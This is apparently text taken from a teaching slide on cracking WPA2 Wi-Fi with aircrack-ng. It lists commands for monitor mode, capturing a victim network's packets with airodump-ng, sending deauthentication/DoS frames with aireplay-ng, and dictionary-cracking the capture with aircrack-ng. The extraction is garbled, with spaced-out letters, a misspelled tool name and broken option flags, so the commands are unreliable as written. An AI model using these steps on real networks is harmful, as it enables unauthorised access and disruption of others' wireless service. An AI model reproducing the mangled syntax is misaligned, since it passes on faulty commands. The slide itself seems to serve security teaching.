

# WPA2 – aircrack-ng
Airmon-ng – Promescious mode
Airodump-ng – Victim and capture packages
airodumb−ng −−b s s i d <BSSID> −−c h a n n e l <channel >−w <p a t h F o r S t o r a g i n g P a c k e t s > <i n t e r f a c e >
Aireplay-ng – Deauth/ DoS
a i r e p l a y −ng −−deauth 1 −a <b s s i d > −−i g n o r e −n e g a t i v e −one <i n t e r f a c e >
Aircrack-ng
a i r c r a c k −ng <d a t a F i l e W i t h T r a f f i c > −w / p a t h T o D i c t i o n a r y
PMK – Prepare, prepare, prepare
2